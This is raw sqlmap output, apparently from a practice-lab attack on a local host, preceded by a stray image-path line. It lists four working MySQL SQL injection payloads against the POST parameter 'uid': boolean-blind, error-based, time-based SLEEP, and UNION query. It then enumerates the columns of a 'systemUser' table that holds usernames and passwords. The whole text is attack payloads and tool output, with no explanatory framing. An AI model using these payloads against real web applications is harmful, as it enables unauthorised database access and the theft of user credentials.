 ---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uid=1' OR NOT 4869=4869#&Operation=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uid=1' AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(9625=9625,1))),0x716a766a71),9625)-- iKFq&Operation=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIKW&Operation=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971694d42554a62624d537a776d666f6b564b6c574a526771754b6a6159756c7849476a61544d6b,0x716a766a71),NULL#&Ope
ration=Submit
---
[15:15:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:15:08] [INFO] fetching columns for table 'systemUser' in database 'aiweb1'
Database: aiweb1
Table: systemUser
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(11)     |
| password | varchar(50) |
| userName | varchar(25) |
+----------+-------------+

[15:15:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.88.139'

[*] ending @ 15:15:08 /2024-06-16/